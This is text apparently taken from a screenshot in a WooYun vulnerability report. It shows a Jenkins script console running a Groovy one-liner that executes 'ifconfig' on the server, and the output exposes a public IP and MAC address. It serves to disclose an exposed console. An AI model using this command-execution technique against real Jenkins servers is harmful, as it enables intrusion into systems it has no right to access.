 Jenkins
Credentials
任务队列
当前队列没有构建任务
任务状态
# 状态
1 空闲
2 空闲
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 java.lang.Runtime.getRuntime().exec('ifconfig').getText();
运行
Result
Result: eth0 Link encap:Ethernet HWaddr D8:9D:67:64:46:08
inet addr:115.182.51.234 Bcast:115.182.51.255 Mask:255.255.255.0
inet6 addr: fe80::da9d:67ff:fe64:4608/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:287597814 errors:0 dropped:0 overruns:0 frame:0
TX packets:649096541 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:154680438659 (144.0 GiB) TX bytes:870576387588 (810.7 GiB)
Memory:f7c00000-f7d00000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:40826565 errors:0 dropped:0 overruns:0 frame:0
TX packets:40826565 errors:0 dropped:0 overruns:0 carrier:0
www.wooyun.org